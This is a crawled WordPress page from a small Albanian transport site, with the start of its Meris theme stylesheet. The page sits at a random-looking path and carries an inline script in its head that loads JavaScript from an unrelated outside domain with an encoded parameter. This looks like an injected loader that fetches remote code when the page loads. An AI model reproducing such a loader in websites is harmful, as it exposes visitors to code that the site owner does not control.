

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utransport.al/letsxl/ekrvni-c.html/
body_size: 22611
content:
<!DOCTYPE html>
<html lang="sq-SQ">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="UTF-8" />
    <title></title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://utransport.al/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://utransport.al/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/utransport.al\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://utransport.al/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://utransport.al/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://utransport.al/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://utransport.al/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://utransport.al/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://utransport.al/wp-includes/css/dist/patterns/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://utransport.al/wp-includes/css/dist/editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://utransport.al/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.0.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='meris-bootstrap-css' href='https://utransport.al/wp-content/themes/meris/css/bootstrap.css?ver=4.0.3' type='text/css' media='' />
<link rel='stylesheet' id='meris-font-awesome-css' href='https://utransport.al/wp-content/themes/meris/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='' />
<link rel='stylesheet' id='meris-main-css' href='https://utransport.al/wp-content/themes/meris/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='meris-main-inline-css' type='text/css'>
body{margin:0px;}
</style>
<link rel='stylesheet' id='meris-scheme'  href='https://utransport.al/wp-content/themes/meris/css/scheme.less?ver=1.0.0' type='text/less' media='' /><link rel='stylesheet' id='montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700&#038;ver=6.5.7' type='text/css' media='' />
<script type="text/javascript" src="https://utransport.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://utransport.al/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://utransport.al/wp-content/themes/meris/js/bootstrap.min.js?ver=3.0.3" id="meris-bootstrap-js"></script>
<script type="text/javascript" id="meris-less-js-extra">
/* <![CDATA[ */
var meris_js_var = {"global_color":"#FED136"};
/* ]]> */
</script>
<script type="text/javascript" src="https://utransport.al/wp-content/themes/meris/js/less.min.js?ver=1.4.2" id="meris-less-js"></script>
<script type="text/javascript" src="https://utransport.al/wp-content/themes/meris/js/respond.min.js?ver=1.4.2" id="meris-respond-js"></script>
<script type="text/javascript" id="meris-main-js-extra">
/* <![CDATA[ */
var meris_params = {"ajaxurl":"https:\/\/utransport.al\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/utransport.al\/wp-content\/themes\/meris"};
/* ]]> */
</script>
<script type="text/javascript" src="https://utransport.al/wp-content/themes/meris/js/meris.js?ver=1.0.4" id="meris-main-js"></script>
<script type="text/javascript" src="https://utransport.al/wp-content/themes/meris/js/modernizr.custom.js?ver=2.8.2" id="meris-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://utransport.al/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://utransport.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css">
.qtranxs_flag_sq {background-image: url(https://utransport.al/wp-content/plugins/qtranslate-x/flags/al.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://utransport.al/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="sq" href="https://utransport.al/letsxl/ekrvni-c.html/?lang=sq" rel="alternate" />
<link hreflang="en" href="https://utransport.al/letsxl/ekrvni-c.html/?lang=en" rel="alternate" />
<link hreflang="x-default" href="https://utransport.al/letsxl/ekrvni-c.html/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link rel="icon" href="https://utransport.al/wp-content/uploads/2017/05/Favicon.png" type="image/png">        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://awumnf.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        <link rel="icon" href="https://utransport.al/wp-content/uploads/2017/05/Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://utransport.al/wp-content/uploads/2017/05/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://utransport.al/wp-content/uploads/2017/05/Favicon.png" />
<meta name="msapplication-TileImage" content="https://utransport.al/wp-content/uploads/2017/05/Favicon.png" />
</head>
<body class="home blog">
	<div class="homepage header-wrapper">
		<!--Header-->
		<header class="theme-header">
			<div class="container">
				<div class="logo-box text-left">
					
                <a href="https://utransport.al/">
        <img src="https://utransport.al/wp-content/uploads/2017/07/LOGOOKOK.png" class="site-logo" alt="" />
        </a>
        					<div class="name-box">
						<a href="https://utransport.al/"><h1 class="site-name"></h1></a>
						<span class="site-tagline"></span>
					</div>
				</div>
				<button class="site-search-toggle">
					<span class="sr-only">Toggle search</span>
					<i class="fa fa-search fa-2x"></i>
				</button>
				<button class="site-nav-toggle">
					<span class="sr-only">Toggle navigation</span>
					<i class="fa fa-bars fa-2x"></i>
				</button>
				<form role="search" action="https://utransport.al/" class="search-form">
					<div>
						<label class="sr-only">Search for:</label>
						<input type="text" value="" name="s" id="s" placeholder="Search...">
						<input type="submit" value="">
					</div>
				</form>
				<nav class="site-nav" role="navigation">
									</nav>
			</div>
		</header>
<header class="sticky-header">
  <div class="container">
    <div class="logo-box text-left">
            <a href="https://utransport.al/">
        <img src="http://ulyssestrans.al/wp-content/uploads/2017/05/LogoBluok.png"  class="site-logo"  alt="" />
        </a>
                      <div class="name-box">
         <a href="https://utransport.al/"><h1 class="site-name"></h1></a>
      </div>
           </div>
    <button class="site-nav-toggle">
      <span class="sr-only">Toggle navigation</span>
      <i class="fa fa-bars fa-2x"></i>
    </button>
    <nav class="site-nav" role="navigation">
          </nav>
  </div>
</header><div class="homepage-main" role="main">
<section class="homepage-slider"><div id="carousel-meris-generic" style="" class="carousel slide" data-interval="5000" data-ride="carousel"><ol class="carousel-indicators"><li data-target="#carousel-meris-generic" data-slide-to="0" class="active"></li><li data-target="#carousel-meris-generic" data-slide-to="1" class=""></li><li data-target="#carousel-meris-generic" data-slide-to="2" class=""></li></ol><div class="carousel-inner"><div class="item active"><img src="https://utransport.al/wp-content/uploads/2017/07/1.png" alt="" /><div class="carousel-caption"></div></div><div class="item "><img src="https://utransport.al/wp-content/uploads/2017/07/2.png" alt="" /><div class="carousel-caption"><h1></h1></div></div><div class="item "><img src="https://utransport.al/wp-content/uploads/2017/07/3.png" alt="" /><div class="carousel-caption"></div></div></div><a class="left carousel-control" href="#carousel-meris-generic" data-slide="prev">
						<span class="fa fa-angle-left"></span>
					</a>
					<a class="right carousel-control" href="#carousel-meris-generic" data-slide="next">
						<span class="fa fa-angle-right"></span>
					</a></div></section><section class="home-section home-page-secion-four" style="background-image:url('http://ulyssestrans.al/wp-content/themes/meris/images/background-1.jpg');background-repeat:no-repeat;background-position:top left;background-attachment:scroll;padding-top:50px;padding-bottom:50px;"><div class="container"><div class="col-md-6"></div><div class="col-md-6"></div><div class="clear"></div></div></section></div>
<!--Footer-->
		<footer>
			<div class="container text-center">
				<div class="site-sns">
                					
				</div>
				<div class="site-info">
					Powered by <a href="#">Utransport</a> 2017.				</div>
			</div>
		</footer>
	</div>	
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://utransport.al/wp-content/themes/meris/style.css?ver=1.0.4
body_size: 25912
content:
/*
Theme Name: Meris
Theme URI: http://www.mageewp.com/meris-theme.html
Description: Meris is a free WordPress theme that can be use for various purposes, for business, travel, food, service and more. The clean homepage layout is very flexible due to it allows to add widgets. Meris theme comes with full-width sliders in the homepage and small featured sliders in the sidebar(optional), portfolios, social icons, slogon, and other popular widgets. More options are given to the sidebar setting: no sidebar, left sidebar, right sidebar, and sidebar on both sides. Furthermore, Font Awesome Icons are avaible in the theme to add icons aywhere. This theme is built with the latest HTML5 and CSS3 website standard (from the Twitter Bootstrap), and fully responsive in different browsers and displays. Meris is the ideal theme to create your personal websites and business websites for company.
Version: 1.1.2
Author: MageeWP
Author URI: http://www.mageewp.com
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: one-column, two-columns, three-columns, yellow, green, dark,light,gray, responsive-layout, custom-background, custom-header, custom-menu, theme-options, left-sidebar, right-sidebar, translation-ready, editor-style, featured-images, full-width-template

Meris Wordpress Theme has been created by mageewp.com, Copyright 2015 mageewp.com.
Meris Wordpress theme is released under the terms of GNU GPL.
*/

/*
 * 1.0 Reset
 * Reset CSS by Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
 */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section, 
div{
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;	
}

audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}

html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body,
button,
input,
select,
textarea {
	color: #888;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	line-height: 1.6;
	outline: none;
}

input:invalid {
	box-shadow: none;
}

body {
	background: #fff;
}

a {
	color: #fed136;
	text-decoration: none;
}

a:focus {
	/*outline: thin dotted;*/
}

a:hover,
a:active {
	outline: 0;
	text-decoration: none;
}

a:active,
a:hover {
	color: #fed136;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
	margin: 36px 0 12px;
	color: #333;
}

h1 {
	font-size: 24px;
	line-height: 1.2;
}

h2 {
	font-size: 22px;
	line-height: 1.2;
}

h3 {
	font-size: 20px;
	line-height: 1;
}

h4 {
	font-size: 18px;
	line-height: 1;
}

h5 {
	font-size: 16px;
	line-height: 1;
}

h6 {
	font-size: 14px;
	line-height: 1;
}

address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}

b,
strong {
	font-weight: 700;
}

cite,
dfn,
em,
i {
	font-style: italic;
}

mark,
ins {
	background: #fed136;
	text-decoration: none;
}

p {
	margin-bottom: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	color: #767676;
	font-size: 19px;
	font-style: italic;
	font-weight: 300;
	line-height: 1.2631578947;
	margin-bottom: 24px;
}

blockquote cite,
blockquote small {
	color: #2b2b2b;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

small {
	font-size: smaller;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
	margin: 0 0 24px 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 20px;
}

img {
	width: inherit; 
	-ms-interpolation-mode: bicubic;
	border: 0;
	height: auto;
	vertical-align: middle;
	max-width: 100%;
}

figure {
	margin: 0;
}

fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}

legend {
	white-space: normal;
}

button,
input,
select,
textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

button,
input {
	line-height: normal;
}

input,
textarea {
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0)); /* Removing the inner shadow, rounded corners on iOS inputs */
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

